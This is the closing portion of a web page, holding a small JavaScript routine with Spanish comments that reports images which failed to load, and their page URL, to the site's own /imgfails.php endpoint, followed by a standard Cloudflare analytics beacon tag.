function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"38957aeb3ff04fb88744aa2d4fcb3bd9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
